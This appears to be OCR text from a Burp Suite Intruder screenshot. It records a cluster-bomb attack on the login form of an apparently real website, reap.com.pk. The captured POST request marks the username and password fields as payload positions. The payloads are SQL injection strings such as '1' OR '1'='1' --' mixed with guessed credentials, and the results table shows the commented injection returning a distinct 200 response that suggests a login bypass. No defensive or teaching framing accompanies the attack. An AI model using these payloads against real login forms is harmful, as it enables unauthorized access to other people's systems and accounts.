 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack
type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Cluster bomb
POST /members/loginprocess.asp HTTP/1.1
Host: reap.com.pk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:58.0) Gecko/20100101 Firefox/58.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://reap.com.pk/index.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
Upgrade-Insecure-Requests: 1
txtUserName=§username§&txtPassword=§password§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 483
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 302 459
1 bhdr bhdr 302 459
2 deneme bhdr 302 459
3 yrdm bhdr 302 459
4 1' OR '1'='1 bhdr 302 459
5 1' OR '1'='1' -- bhdr 200 290
6 bhdr yrdm 302 459
7 deneme yrdm 302 459
8 yrdm yrdm 302 459
9 1' OR '1'='1 yrdm 302 459
10 1' OR '1'='1' -- yrdm 200 290
11 bhdr 1' OR '1'='1 302 473
12 deneme 1' OR '1'='1 302 473
13 yrdm 1' OR '1'='1 302 473
14 1' OR '1'='1 1' OR '1'='1 302 473
15 1' OR '1'='1' -- 1' OR '1'='1 200 290
Finished